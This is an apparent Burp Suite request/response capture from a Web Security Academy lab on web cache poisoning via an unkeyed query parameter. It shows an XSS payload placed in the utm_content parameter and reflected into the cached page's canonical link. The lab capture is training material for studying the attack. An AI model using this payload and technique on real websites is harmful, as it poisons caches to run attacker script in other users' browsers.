 Request
Pretty Raw Hex
\n
1 GET /?utm_content='/><script>alert(1)</script> HTTP/2
2 Host: 0af700e703066b4e85cec8da00c900ed.web-security-academy.net
3 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Priority: u=0, i
16
17
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 0
6 X-Cache: hit
7 Content-Length: 8470
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsBlog.css rel=stylesheet>
14 <link rel="canonical" href='//0af700e703066b4e85cec8da00c900ed.web-security-academy.net/?utm_content='/>
<script>
alert(1)
</script>
'/>
15 <title>
Web cache poisoning via an unkeyed query parameter
</title>
16 </head>
17 <body>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">